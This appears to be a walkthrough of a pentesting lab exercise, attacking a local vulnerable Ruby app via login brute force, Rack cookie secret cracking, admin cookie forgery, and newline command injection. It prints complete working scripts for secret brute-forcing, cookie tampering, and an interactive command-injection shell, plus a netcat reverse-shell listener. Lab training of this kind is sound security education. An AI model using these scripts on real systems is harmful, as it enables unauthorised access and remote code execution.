Rack Cookies And Command Injection
This guide will outline how to complete the Rack Cookies and command injection exercise from pentesterlab
You can either watch the embedded video tutorial or read the notes below.
Prerequisites
-
Some way to host the application, I’ll be using virtual box.
Target
The goal of this exercise is to gain command execution on a server through privilege
escalation and cookie tampering. This attack will be conducted in 5 stages. First
we will perform ‘Discovery and Scanning’ to investigate possible attack vectors and
fingerprint the servers tooling. Next we will brute force the authentication page to
get a cookie issued to us. Then we will reverse-engineer and tamper with the rack cookie to gain Administrator privileges. Lastly, through the administrator interface we will attempt to
gain command execution on the server. For these notes, the vulnerable site is located at
localhost:8000.
Discovery and Scanning
The first step for any exploit is to examine the vulnerable site and gather information about it. First let’s open the site in our browser and examine the source code.

Looks like the login form sends a POST request to the /login endpoint with the 2 parameters, login and password. Next, let’s examine the HTTP response headers to get an
idea of what type of applicaiton the server is running. We can do this a variety of tools, including the browsers dev tools. I’m going to use netcat.

First thing I notice is that server responds with a status code 302 Found and redirects us to /login. We can also see that the web server is running Phusion Passenger v3.0.12 on
Apache v2.2.16. A quick google search of Phusion Passenger reveals:
Phusion Passenger is a free web server and application server with support for Ruby, Python and Node.js. It is designed to integrate into the Apache HTTP Server or the nginx web server, but also has a mode for running standalone without an external web server
(source: wikipedia).
Another great tool to use during our information gathering phase is Nikto. Nikto is a command-line web server vulnerability scanner that can reveal possible attack vectors for your exploit. Below we use it to scan our vulnerable site.

Nikto revelaled a lot of interesting tidbits, however for now we’re just going to try and brute force the authentication page and then poke around.
Brute Forcing The Authentication Page
Because the web server seems to allow for an infinite number of login attempts we can simply brute force the page with a ‘dictionary attack`.
Strategy, use a good dictionary of common credentials to send build a myriad of requests to send the login page and evaluate the response. I’m going to use a fairly small dictionary of common credentials I found here.
Next you’ll need to either write your own brute-force script or use a popular utility like
patator. I wrote my own script and you can see below that after combining it my dictionary I was able to authenticate with the credentials test:test.

If you wanted to use patator you can achieve the same result with the command in the screenshot below.

Results of Brute Force
When we login with the credentials test:test we’re redirected to the root page where there’s really nothing for us to interact with. However, checking the response headers reveals
that we were issued a cookie named rack.session.

We’ll want to try and reverse-engineer this cookie so let’s copy it into a local file.

A simple google search of rack.session reveals a lot of information about how this cookie is issued.

The rack cookie is a base64 encoded marshalled object. I.E. It’s a ruby object that has been serialized with marshal (Like pickle for python), and then base64 encoded. Furthermore, the cookie can be signed with a secret key to check for data integrity. Each of these operations are invertible so we may be able to reverse engineer the cookie and see what was encoded.
Reverse Engineer the Rack Cookie
Goal: Reverse Engineer the Rack cookie into a Ruby object that we can inspect. This object will likely contain data fields that the web application uses. By modifying the object and then serializing it back into a cookie we may be able to elevate our privileges
First, let’s examine the source code to gather information on how to reverse engineer the cookie.

Encoding methods are done with Marshal and then Base64

Above is the constructor for the cookie. It looks like there are 3 instance variables, @secrets, @hmac, and @coder. The hmac (hashed message authentication code) is used
to verify the data integrity and authenticity of the cookie. It looks like it is generated with the OpenSSL:Digest::SHA1 encryption scheme.

Looking at the generate_hmac function it looks like it is done by using SHA1 to hash the secret word along with the cookie data which is the base64, marshalled object.
With this information in hand, let’s try to reverse the operations used to encode our cookie.

Source code for first attempt to decode cookie and result from running is below

Ruby expects a class/module User to be defined. To fix, let’s
define a stub.

Now we’re getting a different error. Missing a class DataMapper.

Researching DataMapper reveals it’s a database abstraction library for Ruby. So we can import it into our script

May require running the following command:
gem install data_mapper
gem install dm-sqlite-adapter
Still getting errors after adding data_mapper, this one however reveals the back
end database the web server is running. Solution is the same, add it to our script.

Researching this error leads to the conclusion that DataMapper can’t find the adapter for the database. Solution is to create a default adapter for it to connect to.
DataMapper.setup(:default, 'sqlite3::memory')
Fixing all the errors we can finally deserialize the object and print it.

Modifying the Cookie
Strategy, take our deserialized object, change the admin field to
true, then re-encode the object and use the new cookie value.
Adding the following lines to our script will encode the cookie for us.
class User
attr_accessor :admin
end
def encode_object(obj)
obj["user"].admin = true
encoded = URI.encode(Base64.encode64(Marshal.dump(obj)))
puts(encoded)
end

However, replacing our cookie with this new result will log us out. The new cookie is rejected since the cookie was not signed with the same secret data the server used.
Let’s examine how the session unpacks our data from the cookie.

It splits the cookie at the -- delimiter, with the cookie value (left paft) containing
the session data as we’ve seen. The right value is the digest, I.E. the HMAC that was
generated using the session_data and the secret key. rack will then set the
session_data to nothing unless the digests match.


We can use this validation process to brute force the secret key by using source code of the rack library to check against a valid cookie with a dictionary of words. Since the server returned to us a cookie, by definition it is valid so we’ll use that for our script.
require 'uri'
require 'openssl'
# Copied from https://github.com/rack/rack/lib/rack/session/cookie.rb
def generate_hmac(data, secret)
OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, secret, data)
end
def find_secret(cookie, words)
data, signature = cookie.split('--', 2)
data = URI.decode(data)
for word in words
if generate_hmac(data, word) == signature
return word
end
end
return nil
end
def main
if ARGV.length != 2
puts('usage: find-secret <cookie> <wordlist>')
return 1
end
cookies = IO.readlines(ARGV[0], chomp: true)
words = IO.readlines(ARGV[1], chomp: true)
for cookie in cookies
secret = find_secret(cookie, words)
if secret.nil?
puts('find-secret: Brute force failed. Try a different dictionary or check your cookie')
else
puts('Secret found: ' + secret)
end
end
return 0
end
main
Running this with our wordlist and cookie from the server we get:

Now that we have the secret, we can go ahead and sign our modified cookie and try to get administrator privileges.
Modified tamper-cookie.rb program
require 'pp'
require 'uri'
require 'base64'
require 'openssl'
require 'data_mapper'
DataMapper.setup(:default, 'sqlite3::memory')
class User
attr_accessor :admin
end
def encode_object(obj, secret)
obj["user"].admin = true
data = Base64.encode64(Marshal.dump(obj))
signature = OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, secret, data)
# URI encode doesn't encode '=' character
return URI.encode(data).gsub("=", "%3D")+"--"+signature
end
def decode_cookie(c)
cookie = c.split("--")
# Undo URL encode then base64 decode
decoded = Base64.decode64(URI.decode(cookie[0]))
begin
obj = Marshal.load(decoded)
puts("Decoded Cookie:\n")
return obj
rescue ArgumentError => err
puts "( ERROR ) decode-cookie: " + err.to_s
end
end
def main
if ARGV.length != 2
puts('usage: tamper-cookie <file> <secret>')
return 1
end
cookies = IO.readlines(ARGV[0], chomp: true)
for cookie in cookies
obj = decode_cookie(cookie)
puts("Decoded Cookie:\n")
pp obj
new_cookie = encode_object(obj, ARGV[1])
puts("\nTampered Cookie:\n")
puts(new_cookie)
end
return 0
end
main

Using a new cookie we can now elevate ourselves to administrator privileges.

Administrator Panel Probing
It looks like we have three new endpoints we can explore.
/delete, /edit, and /new.
Attempting to create or edit entries with a single-quote causes the
server to respond with an invalid data provided error.

Likely some sort of regex filter is preventing us from injecting commands. However a common problem with regex in ruby is that it is multi-line by default. So, let’s try injecting commands after a newline.
The browser isn’t properly url-encoding our newline. \n results
in a url-encoded backslash followed by an n and %0A results in a url-encoded % followed by 0A. We’ll have to write a script
to run the request properly.


Here’s our first attempt at to see if there exists a command injection vulnerability. We inject sleep 5 after a newline in the ip parameter to
get the server to wait 5 seconds before sending us a response. If a delay
occurs then we know we have command injection.
#!/usr/bin/env python3
"""usage: cmd-injection.py <admin-cookie>
Script will attempt to execute a command injection against the
vulnerable site provided in the pentester labs 'rack cookie and
command injection' lab. Requires an authenticated admin cookie
to work properly.
"""
import sys
import requests
URL = 'http://localhost:8000/'
def inject_command(cookie):
admin_cookie = { 'rack.session' : cookie }
payload = { 'id' : '1'
, 'name' : 'webmail'
, 'ip' : '192.168.3.10\n`sleep 5`'
, 'ttl' : '600'
}
resp = requests.post(URL + '/update', cookies=admin_cookie, data=payload)
print(resp.text)
def help():
print(__doc__, file=sys.stderr)
exit(1)
if __name__ == "__main__":
if len(sys.argv) != 2:
help()
with open(sys.argv[1]) as file:
cookie = file.read().rstrip()
inject_command(cookie)
The server delayed in our response. Let’s parameterize the command
in our script and try to get the results of pwd.
Running our script with the pwd command resulted in a this response:
<div class="alert-message error">
incorrect section name: /var/www
syntax error
</div>
So now we know we’re in the /var/www/ folder in the server. However when we
do ls or anything wil multile lines of output we’re gonna be limited
to seeing only the first thing. So let’s try to output the results of the
command into a publicly reachable file then pull down that file and print it.
First, we need to find out where the public files are stored. We know we can pull down the style sheets no problem, so we should output the results into the same folder.

Usually they’re stored in the public/ folder. Running our script with
ls public/ returns us the file we wanted. So lets output our results into
the public folder and also make the program interactive.
After refactoring and cleaning up this is the final exploit script.
#!/usr/bin/env python3
import sys
import bs4
import requests
OUTPUT_FILE = '.keep'
OUTPUT_PATH = '/var/www/public/'
URL = 'http://localhost:8000/'
def inject_command(cookie, command):
admin_cookie = { 'rack.session' : cookie }
output = OUTPUT_PATH + OUTPUT_FILE
payload = { 'id' : '1'
, 'name' : 'webmail'
, 'ip' : f'192.168.3.10\n`{command} > {output}`'
, 'ttl' : '600'
}
resp = requests.post(URL + '/update', cookies=admin_cookie, data=payload)
# Undo update
payload['ip'] = '192.168.3.10'
requests.post(URL + '/update', cookies=admin_cookie, data=payload)
return resp
def get_result():
return requests.get(URL + OUTPUT_FILE).text
def run_shell(cookie):
while(True):
cmd = input("cmd> ")
resp = inject_command(cookie, cmd)
soup = bs4.BeautifulSoup(resp.text, 'html.parser')
if '\nInvalid data provided' in soup.find('div', {"class": "alert-message error"}):
print("( ERROR ): Failed to process command")
else:
print(get_result())
def help():
print(__doc__, file=sys.stderr)
exit(1)
if __name__ == "__main__":
if len(sys.argv) != 2:
help()
command = ' '.join(sys.argv[2:])
with open(sys.argv[1]) as file:
cookie = file.read().rstrip()
run_shell(cookie)
Running this program we can get a interactive psuedo-web-shell.

However, this shell has some limitations. Namely we can’t cd and other stuff
so lets setup a reverse web-shell.
Setting up Reverse-Shell
Since firewalls are more likely to filter inbound traffic than outbound traffic, it’s a more likely that a reverse shell will work.
Our host machine will act as the server and listen for a connection on a port.
sudo nc -nvlp 5555
Listening on [0.0.0.0] (family 2, port 5555)
Listening on 0.0.0.0 5555
-n option says ‘Do not do any DNS or service lookups on any specified addresses, hostnames or ports’. Which can speed up execution time.
-v is for a verbose output
-l Specifies nc to listen for an incoming connection.
-p Specifies the source port nc should use.
Now use our exploit script to direct the remote to push a shell to us.


And we’re connected! From here there’s a lot of nefarious activities you can conduct, however we’ll finish this exploit here.



Leave a comment